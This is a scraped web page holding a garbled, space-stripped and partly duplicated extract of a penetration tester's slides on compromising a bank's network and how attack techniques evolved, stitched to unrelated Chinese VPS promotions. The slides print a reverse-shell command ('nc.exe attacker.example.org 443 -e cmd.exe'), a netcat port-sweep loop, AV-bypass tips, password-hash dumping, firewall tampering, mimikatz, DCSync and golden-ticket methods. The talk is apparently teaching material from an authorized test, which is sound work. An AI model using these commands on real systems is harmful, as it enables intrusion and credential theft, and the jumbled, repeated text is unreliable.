Supportedpw
pw 时间:2021-02-19 阅读:()
PWNINGBANKSHOWTHEPLAYGROUNDEVOLVEDOVERTHEYEARSByMiikaTurkiaAUTHORMiikaTurkia0751155C83EB3327299EE49D66D0DFA2705BE5DCleadsecurityspecialist@nixuPentestersince'99PAST-PRESENT-FUTUREDISCLAIMER/CONFIDENTIALITYInprinciple,alltheassignmentsarehighlycondentialandcannotbediscussedinpublic(orinprivate)EvenincustomerorganizationonlyafewpeopleknowaboutthetestsorseethereportLuckilyIhaveoneassignmentfromyearsagothatIcandiscusstosomeextentENGAGEMENTAbankwantedpenetrationtestagainsttheirwholeenvironmentInitialtimeallocationwas2weeksThecustomerapparentlywantedtousethereportformarketingpurposesorconvincingtheircustomersAssignmentwasdeemed"completed"afterreportinginitialndingsRULEZTestingoccurredovertheInternetasblackboxtestingNouseraccountsNodocumentationNospeciallimitations,exceptnodisruptiontoservicesNomonetarytransactionsallowedTargetconsistedofaCclassnetworkNETWORKARCHITECTUREFollowingistheassumednetworkarchitecture{Internet}{Internalnetwork}---|FW|||/^^^^^\{DMZ}\__^__/RECONNAISSANCEShoot'emwithallIgotNoneedtostayundertheradarPortscanningQuickscantogetfastresultsThoroughscanonthebackgroundVulnerabilityscanningaftertheinitialportscanINITIALRESULTSThetargetlookedquitechallenging1HTTPSportopenEverythingseemstobeup-to-dateNohighormediumlevelvulnerabilitiesidentiedbyNessusWebapplicationprovidesbasicallyonlyaloginpageNovulnerabilitiesorindicationsofsuchidentiedininitialprobingMOSTPROMISINGNESSUSFINDINGGAININGCODEEXECUTIONLearningtouseMicroSoftFrontPageLearningtowritesomethingusableinVisualBasicScriptMakesuretheVBSisrunonserversideDimshellSetshell=WScript.
CreateObject("WScript.
Shell")shell.
Run""CHALLENGESWITHUPLOADEDBINARIESAttemptingtogaineasieraccessthanuploadingcustomVBSlesUploadnc.
exebinaryResultedinalewithsize0TrysomeotherbinariestoensureeverythingworksSomelesworkperfectlywhileothersendupwithzerosizeGETTINGSHELLDosometrivialmodicationstonc.
exetobypassAVsignaturechecksSuccessStartlistenerlocallytowaitforshellsessionRunthefollowingnetcatcommandusingtheVBScriptdescribedpreviously#iptables-IINPUT-ptcp--dport443-svictim-jACCEPT#nc-nv-l-p443nc.
exeattacker.
example.
org443-ecmd.
exePWDUMPFAMILYMultipleiterationsofsimilarlynamedtoolstodumptheWindowspasswordhashesTheymostlygrabbedthehashesfromSAMdatabase,decryptingthemwithSYSKEYwhenrequiredSupportedWindowsversionsrangefromWindowsNTtoVistaThesetoolshadtoberunontargetmachinewithAdministratorprivilegesSomeofthevariantssupportedobtainingpasswordsoverthenetworkGRABBINGCREDENTIALSDirectdumpofpasswordhashesfromtheSAMdatabasefailedasrunningwithlimitedprivilegesWindowstakesanautomaticcopyofe.
g.
theSAMdatabaseRunningpwdumpagainstthatsucceededgivingmeauserlistalongwiththeirpasswordhashesLANMANHASHEventhoughWindowswasusingNTLMv2hashes,italsostoredLanManhashesbydefaultUsedhashingalgorithmisextremelyfasttocrackMillionsoftestpersecondevenatthattimeLMhashsupports7+7charactersinpasswordsOnlyuppercaseletters,numbersandspecialcharactersEvenAdministratorpasswordwascrackedinnotimePOKINGAROUNDUnderstandingtheenvironmentiscriticalforfurtherattacksWithshellaccess,IwasabletostudythecompromisedhostanditssurroundingsOnlyaccesswithintheDMZ,InternalnetworkwastotallysealedoffLeveragingotherhostswithinDMZdidnotresultinanymorevisibilityoftheinternalnetwork"OLDSTYLEPIVOTING"UsingnetcattoscanafewcommonTCPportstoseeifIhadaccesselsewhereOntopoftheWindows(andHTTPS)protocols,oneIPofferedtelnetaccess,andturnedouttobeaCiscorouterTrivialwayslikedefaultcredentialsorSNMPleakingcongurationsorevenallowingmodicationsdidn'tyfor/l%iin(1,1,254)do(for%pin(21,22,23,25,135,139)donc-nvz127.
0.
0.
%i%p)2>&1|find"open"NETWORKARCHITECTUREUPDATED{Internet}{Internalnetwork}---|FW||/|\{Backend}{DMZ}{Router}LATERALMOVEMENTExcellenttoolcalledpsexecfromSysinternalsisusedtoruncommandsonremoteWindowshostsSupportspass-the-hashandpasswordauthenticationSambalesharestoaccessharddisksNetcatalsopossibleforTCPbasedclear-textservicesINTERNALNETWORKISSOFARAWAYAtthispoint,theDMZwasprettymuchowned,butthegoalwasstillunreachableIreallyneededabreakthroughtogainaccesstotheinternalnetworkGoingthroughthefewavailablehostsanddatawithin,IdiscoveredaterminallogthatseemedinterestingThelogcontainedalltheinputfromtheuserontopofservermessagesAdministrationpasswordfortheInternetrouterCATALYSTAmodularchassisthatcanaccommodatee.
g.
switch,routerandrewallmodulesThechassisranCatOSwhiletheinstalledmodulesranIOSACCESSINGTHEFIREWALLLoggingintotheroutermodulewithtelnetEnableadminfunctionalitywiththeleakedpasswordJumpintoCatOSandfromthereaccessthe"console"ofrewallmoduleCatOSallowsconsoleaccesstoanyinstalledmoduleNormallyadministratorslogdirectlyintotheCatOSinsteadofinstalledmodules,butinthiscasethedirectaccesstoCatOSwasblockedSamepasswordwasusedfortherewall,sonowIhadfullaccesstoitNEWRULETOMASTERTHEMALLAsalltrafcfromtheInternetandDMZtointernalnetworkwasblocked,IhadtochangethegameAddingnewrewallruleforafewchosenTCPportsfrommyIPwasneededWritetherulebutbeextremelycarefultolimitchangestoyourselfonly!
CommitthechangesandgainfastpathtointernalnetworkACCESSINGTHEDOMAINCONTROLLERAquicksweep/enumerationoftheinternalnetworkUseSMBNULLsessiontograbmoreinformationaboutWindowssystemsI.
e.
enumandwinfoRemotedesktopwasenabledontheInternalserverssotryingmyluckwiththecredentialsgrabbedfromDMZEasywinwiththeAdministratoraccountNETWORKARCHITECTUREUPDATEDInternet}|Router{Internalnetwork}---|FW|/\||Windows|+|VMS|+|\DMZ}{Backend}MIDAUDITCHECKPOINTFindingssofarwerecommunicatedtothecustomeronrstweek'sFriday.
(Informationaboutthegapingholeallowingtheinitialcompromisewasgivenimmediatelywhendiscovered.
)IwasplanningtostartpokingaroundtheinternalbankingapplicationsandVMSsystemsonMondayTheassignmentwasdeemedtobecompletedatthispointwhencustomerdigestedthendingssofarPASTVS.
PRESENT-BANKINGSECTORMorebanksareconcernedabouttheirsecurityScopetendstobemorefocused,possiblymissingholesintheadjacentserversorAPIsRedteamingLegislationandprivacyaspectsoftenforceustoignorethesocialengineeringandphishingaspectsofinitialfootholdDependsbetweencountriesTECHNICALMEASURESOTPisnotsolelyreliedonSMSvericationmobileappRiskbasedvalidationsFrauddetectionIsolationofdifferentservicesPVS.
P-OVERALLIngeneralsecurityhasimprovedquitemassivelyindifferentproductsandenvironmentsAfewtoolsremainprettymuchthesamenmapnessusManyoftheattackingtechniquesrelyondesignedfunctionalityandthusdifculttopreventWHYTOCRACKANDWHYNOTCrackingpasswordshasbecomelessnecessaryPass-the-hashPass-the-tokenButPWcrackingisstillusefulFasterthaneverRainbowtablesGPU,multi-core,cloudDetecting/exploitingpasswordreuseRDPandotherprotocolsWINDOWSAPISBasicallyusageofWindowsAPIsisthesameSomenewrestrictionsareputinplaceEvenmoreinterestingavenueshavebeendiscoveredToolsaresomewhatthesamebutbetteroneshavecomealongpsexecstillgoingstrongpwdumphasbeen"replaced"bymimikatzthatdoesthesamebutalsoalotmoreVBScripthasbeenoverrunbyPowerShellEASYORHARD"Hacking"hasbecomealoteasierwithgoodtoolstoautomateandsimplifytasksDefencesandprotectionmechanismsraisethebaralotExperiencesinincidentresponseandforensicsstillshowthesametricksbeingusedconstantlyinpresentdayMoststupidmistakesareexploitedHighlyadvancedattacksarealsobeingusedPVS.
P-DUMPINGPASSWORDHASHESToolsandtechniqueshaveevolvedquiteabitmimikatzGrabscleartextpasswords,hashesandkerberosticketsfrommemoryCanperformpass-the-hash,pass-the-ticket,buildgoldenticket,.
.
.
RuntoolsdirectlyfrommemorytoavoidAVdetectionPENETRATIONTESTINGFRAMEWORKSIntegratealotofreliableexploitsandfunctionalityPrettymuchallofthemsupportgrabbingpasswords(hashesandcleartext)OftenusingmimikatzNotonlycredentialsaregrabbedbutalsousedautomaticallyforlateralmovementGRABBINGTHEHASHESONWINDOWSDOMAINThereareafewwaystograbhasheswhenhavingenoughprivilegesonaWindowsDomainRequiredgroup:Administrators(includingDomainandEnterprise),orDomainControllercomputeraccountDCSyncisthemostnotablemethodcurrentlyAcomputerimpersonatesasadomaincontrollerandasksthevictimDCtoreplicateusercredentialsGOLDENTICKETGeneratearbitraryKerberosTGTticketsforanyuserofthetargetdomainCanbecreatedoff-lineKerberoslifetimepolicydoesnotaffectgoldenticketsCanbeusedwithpass-the-ticketmethodtoaccessanyresourceorimpersonateasanydomainuserPVS.
P-ANTI-VIRUSAntivirussoftwarehasevolvedfrompuresignaturebasedtouseheuristicsSandboxingisusedinanalysisandcontainmentAVcanstillbebypassedSlightmodicationsonbinariesTechniquestoescapesandboxhavebeendescribedovertheyearsLoadingmaliciousPowerShellfromnetworkandexecutingdirectlyinmemoryATT&CKAdversarialTactics,Techniques,andCommonKnowledge(ATT&CK)Goodinformationaboutthetecniquesandexampleswhenusede.
g.
byATPgroupshttps://attack.
mitre.
org/wiki/Main_PagePVS.
P-DETECTIONWindowsloggingstill(mostly)sucksbydefaultNopropervisibilityonwhat'shappeningonservers/workstationsDefaultlogretentionperiodsaretoosmallLogsarenotforwardedtoremotemachineLoganalysis/correlationislackingImportanteventsordetailsarenotloggedPlentyofirrelevantnoisetoclutterupthelogsandshortentheretention"period"(inMB)FUTURE
CreateObject("WScript.
Shell")shell.
Run""CHALLENGESWITHUPLOADEDBINARIESAttemptingtogaineasieraccessthanuploadingcustomVBSlesUploadnc.
exebinaryResultedinalewithsize0TrysomeotherbinariestoensureeverythingworksSomelesworkperfectlywhileothersendupwithzerosizeGETTINGSHELLDosometrivialmodicationstonc.
exetobypassAVsignaturechecksSuccessStartlistenerlocallytowaitforshellsessionRunthefollowingnetcatcommandusingtheVBScriptdescribedpreviously#iptables-IINPUT-ptcp--dport443-svictim-jACCEPT#nc-nv-l-p443nc.
exeattacker.
example.
org443-ecmd.
exePWDUMPFAMILYMultipleiterationsofsimilarlynamedtoolstodumptheWindowspasswordhashesTheymostlygrabbedthehashesfromSAMdatabase,decryptingthemwithSYSKEYwhenrequiredSupportedWindowsversionsrangefromWindowsNTtoVistaThesetoolshadtoberunontargetmachinewithAdministratorprivilegesSomeofthevariantssupportedobtainingpasswordsoverthenetworkGRABBINGCREDENTIALSDirectdumpofpasswordhashesfromtheSAMdatabasefailedasrunningwithlimitedprivilegesWindowstakesanautomaticcopyofe.
g.
theSAMdatabaseRunningpwdumpagainstthatsucceededgivingmeauserlistalongwiththeirpasswordhashesLANMANHASHEventhoughWindowswasusingNTLMv2hashes,italsostoredLanManhashesbydefaultUsedhashingalgorithmisextremelyfasttocrackMillionsoftestpersecondevenatthattimeLMhashsupports7+7charactersinpasswordsOnlyuppercaseletters,numbersandspecialcharactersEvenAdministratorpasswordwascrackedinnotimePOKINGAROUNDUnderstandingtheenvironmentiscriticalforfurtherattacksWithshellaccess,IwasabletostudythecompromisedhostanditssurroundingsOnlyaccesswithintheDMZ,InternalnetworkwastotallysealedoffLeveragingotherhostswithinDMZdidnotresultinanymorevisibilityoftheinternalnetwork"OLDSTYLEPIVOTING"UsingnetcattoscanafewcommonTCPportstoseeifIhadaccesselsewhereOntopoftheWindows(andHTTPS)protocols,oneIPofferedtelnetaccess,andturnedouttobeaCiscorouterTrivialwayslikedefaultcredentialsorSNMPleakingcongurationsorevenallowingmodicationsdidn'tyfor/l%iin(1,1,254)do(for%pin(21,22,23,25,135,139)donc-nvz127.
0.
0.
%i%p)2>&1|find"open"NETWORKARCHITECTUREUPDATED{Internet}{Internalnetwork}---|FW||/|\{Backend}{DMZ}{Router}LATERALMOVEMENTExcellenttoolcalledpsexecfromSysinternalsisusedtoruncommandsonremoteWindowshostsSupportspass-the-hashandpasswordauthenticationSambalesharestoaccessharddisksNetcatalsopossibleforTCPbasedclear-textservicesINTERNALNETWORKISSOFARAWAYAtthispoint,theDMZwasprettymuchowned,butthegoalwasstillunreachableIreallyneededabreakthroughtogainaccesstotheinternalnetworkGoingthroughthefewavailablehostsanddatawithin,IdiscoveredaterminallogthatseemedinterestingThelogcontainedalltheinputfromtheuserontopofservermessagesAdministrationpasswordfortheInternetrouterCATALYSTAmodularchassisthatcanaccommodatee.
g.
switch,routerandrewallmodulesThechassisranCatOSwhiletheinstalledmodulesranIOSACCESSINGTHEFIREWALLLoggingintotheroutermodulewithtelnetEnableadminfunctionalitywiththeleakedpasswordJumpintoCatOSandfromthereaccessthe"console"ofrewallmoduleCatOSallowsconsoleaccesstoanyinstalledmoduleNormallyadministratorslogdirectlyintotheCatOSinsteadofinstalledmodules,butinthiscasethedirectaccesstoCatOSwasblockedSamepasswordwasusedfortherewall,sonowIhadfullaccesstoitNEWRULETOMASTERTHEMALLAsalltrafcfromtheInternetandDMZtointernalnetworkwasblocked,IhadtochangethegameAddingnewrewallruleforafewchosenTCPportsfrommyIPwasneededWritetherulebutbeextremelycarefultolimitchangestoyourselfonly!
CommitthechangesandgainfastpathtointernalnetworkACCESSINGTHEDOMAINCONTROLLERAquicksweep/enumerationoftheinternalnetworkUseSMBNULLsessiontograbmoreinformationaboutWindowssystemsI.
e.
enumandwinfoRemotedesktopwasenabledontheInternalserverssotryingmyluckwiththecredentialsgrabbedfromDMZEasywinwiththeAdministratoraccountNETWORKARCHITECTUREUPDATEDInternet}|Router{Internalnetwork}---|FW|/\||Windows|+|VMS|+|\DMZ}{Backend}MIDAUDITCHECKPOINTFindingssofarwerecommunicatedtothecustomeronrstweek'sFriday.
(Informationaboutthegapingholeallowingtheinitialcompromisewasgivenimmediatelywhendiscovered.
)IwasplanningtostartpokingaroundtheinternalbankingapplicationsandVMSsystemsonMondayTheassignmentwasdeemedtobecompletedatthispointwhencustomerdigestedthendingssofarPASTVS.
PRESENT-BANKINGSECTORMorebanksareconcernedabouttheirsecurityScopetendstobemorefocused,possiblymissingholesintheadjacentserversorAPIsRedteamingLegislationandprivacyaspectsoftenforceustoignorethesocialengineeringandphishingaspectsofinitialfootholdDependsbetweencountriesTECHNICALMEASURESOTPisnotsolelyreliedonSMSvericationmobileappRiskbasedvalidationsFrauddetectionIsolationofdifferentservicesPVS.
P-OVERALLIngeneralsecurityhasimprovedquitemassivelyindifferentproductsandenvironmentsAfewtoolsremainprettymuchthesamenmapnessusManyoftheattackingtechniquesrelyondesignedfunctionalityandthusdifculttopreventWHYTOCRACKANDWHYNOTCrackingpasswordshasbecomelessnecessaryPass-the-hashPass-the-tokenButPWcrackingisstillusefulFasterthaneverRainbowtablesGPU,multi-core,cloudDetecting/exploitingpasswordreuseRDPandotherprotocolsWINDOWSAPISBasicallyusageofWindowsAPIsisthesameSomenewrestrictionsareputinplaceEvenmoreinterestingavenueshavebeendiscoveredToolsaresomewhatthesamebutbetteroneshavecomealongpsexecstillgoingstrongpwdumphasbeen"replaced"bymimikatzthatdoesthesamebutalsoalotmoreVBScripthasbeenoverrunbyPowerShellEASYORHARD"Hacking"hasbecomealoteasierwithgoodtoolstoautomateandsimplifytasksDefencesandprotectionmechanismsraisethebaralotExperiencesinincidentresponseandforensicsstillshowthesametricksbeingusedconstantlyinpresentdayMoststupidmistakesareexploitedHighlyadvancedattacksarealsobeingusedPVS.
P-DUMPINGPASSWORDHASHESToolsandtechniqueshaveevolvedquiteabitmimikatzGrabscleartextpasswords,hashesandkerberosticketsfrommemoryCanperformpass-the-hash,pass-the-ticket,buildgoldenticket,.
.
.
RuntoolsdirectlyfrommemorytoavoidAVdetectionPENETRATIONTESTINGFRAMEWORKSIntegratealotofreliableexploitsandfunctionalityPrettymuchallofthemsupportgrabbingpasswords(hashesandcleartext)OftenusingmimikatzNotonlycredentialsaregrabbedbutalsousedautomaticallyforlateralmovementGRABBINGTHEHASHESONWINDOWSDOMAINThereareafewwaystograbhasheswhenhavingenoughprivilegesonaWindowsDomainRequiredgroup:Administrators(includingDomainandEnterprise),orDomainControllercomputeraccountDCSyncisthemostnotablemethodcurrentlyAcomputerimpersonatesasadomaincontrollerandasksthevictimDCtoreplicateusercredentialsGOLDENTICKETGeneratearbitraryKerberosTGTticketsforanyuserofthetargetdomainCanbecreatedoff-lineKerberoslifetimepolicydoesnotaffectgoldenticketsCanbeusedwithpass-the-ticketmethodtoaccessanyresourceorimpersonateasanydomainuserPVS.
P-ANTI-VIRUSAntivirussoftwarehasevolvedfrompuresignaturebasedtouseheuristicsSandboxingisusedinanalysisandcontainmentAVcanstillbebypassedSlightmodicationsonbinariesTechniquestoescapesandboxhavebeendescribedovertheyearsLoadingmaliciousPowerShellfromnetworkandexecutingdirectlyinmemoryATT&CKAdversarialTactics,Techniques,andCommonKnowledge(ATT&CK)Goodinformationaboutthetecniquesandexampleswhenusede.
g.
byATPgroupshttps://attack.
mitre.
org/wiki/Main_PagePVS.
P-DETECTIONWindowsloggingstill(mostly)sucksbydefaultNopropervisibilityonwhat'shappeningonservers/workstationsDefaultlogretentionperiodsaretoosmallLogsarenotforwardedtoremotemachineLoganalysis/correlationislackingImportanteventsordetailsarenotloggedPlentyofirrelevantnoisetoclutterupthelogsandshortentheretention"period"(inMB)FUTURE
NameCheap黑色星期五和网络礼拜一
如果我们较早关注NameCheap商家的朋友应该记得前几年商家黑色星期五和网络星期一的时候大促采用的闪购活动,每一个小时轮番变化一次促销活动而且限量的。那时候会导致拥挤官网打不开迟缓的问题。从去年开始,包括今年,NameCheap商家比较直接的告诉你黑色星期五和网络星期一为期6天的活动。没有给你限量的活动,只有限时六天,这个是到11月29日。如果我们有需要新注册、转入域名的可以参加,优惠力度还是比...

CloudCone(20美元/年)大硬盘VPS云服务器,KVM虚拟架构,1核心1G内存1Gbps带宽
近日CloudCone商家对旗下的大硬盘VPS云服务器进行了少量库存补货,也是悄悄推送了一批便宜VPS云服务器产品,此前较受欢迎的特价20美元/年、1核心1G内存1Gbps带宽的VPS云服务器也有少量库存,有需要美国便宜大硬盘VPS云服务器的朋友可以关注一下。CloudCone怎么样?CloudCone服务器好不好?CloudCone值不值得购买?CloudCone是一家成立于2017年的美国服务...

LetBox:美国洛杉矶/新泽西AMD大硬盘VPS,10TB流量,充值返余额,最低3.3美元两个月
LetBox此次促销依然是AMD Ryzen处理器+NVME硬盘+HDD大硬盘,以前是5TB月流量,现在免费升级到10TB月流量。另外还有返余额的活动,如果月付,月付多少返多少;如果季付或者半年付,返25%;如果年付,返10%。依然全部KVM虚拟化,可自定义ISO系统。需要大硬盘vps、大流量vps、便宜AMD VPS的朋友不要错过了。不过LetBox对帐号审核严格,最好注册邮箱和paypal帐号...
pw为你推荐
-
office2016激活密钥office2016怎么激活啊?求秘钥暴风影音怎么截图暴风影音怎么截屏啊?ghostxp3GHOSTxp sp3系统有什么优点和缺点???百度抢票浏览器现在火车票越来越难买了,新版百度手机浏览器,除了抢票外,还有什么其他功能吗?创维云电视功能什么是创维云电视啊?创维云电视是什么意思?安装迅雷看看播放器迅雷看看播放器下了安装不了网络虚拟机虚拟机的网络怎么弄?淘宝软文范例在淘宝上卖文案软文的一般都是什么人,指着这笔收入活不下去吧,收入一般怎么样啊?淘宝软文范例淘宝上写软文的技巧网页窗口最大化怎么把网页窗口调到最大化